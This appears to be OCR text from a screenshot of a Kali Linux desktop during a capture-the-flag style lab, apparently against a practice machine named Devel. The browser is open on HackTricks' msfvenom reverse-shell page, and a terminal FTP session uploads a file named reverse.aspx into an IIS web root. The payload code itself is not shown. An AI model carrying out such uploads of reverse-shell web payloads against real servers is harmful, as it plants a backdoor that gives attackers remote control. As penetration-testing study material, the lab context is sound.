 https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/msfvenom
Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
phdsec2@kali: ~/Desktop/box/devel
File Actions Edit View Help
phdsec2@kali: ~/Downloads
phdsec2@kali: ~
phdsec2@kali: ~/Desktop/box/devel
phdsec2@kali: ~/Desktop/box/devel
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hac
GENERIC METH
RESOURCES
Pentesting Methodolo
External Recon Metho
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Metho
Brute Force - CheatSh
Python Sandbox Esca
Exfiltration
Tunneling and Port Fo
Search Exploits
Shells (Linux, Windows,
MSFVenom)
229 Entering Extended Passive Mode (|||49162|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
ftp> put z.png
local: z.png remote: z.png
229 Entering Extended Passive Mode (|||49163|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************| 2342 32.36 MiB/s 00:00 ETA
226 Transfer complete.
2342 bytes sent in 00:00 (35.32 KiB/s)
ftp> binary
200 Type set to I.
ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
229 Entering Extended Passive Mode (|||49164|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************| 2747 35.40 MiB/s 00:00 ETA
226 Transfer complete.
2747 bytes sent in 00:00 (42.23 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49165|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
02-15-23 07:28PM 2747 reverse.aspx
03-17-17 04:37PM 184946 welcome.png
02-15-23 07:26PM 2342 z.png
226 Transfer complete.
ftp>
Reverse shell
Reverse shell
Reverse shell
WAR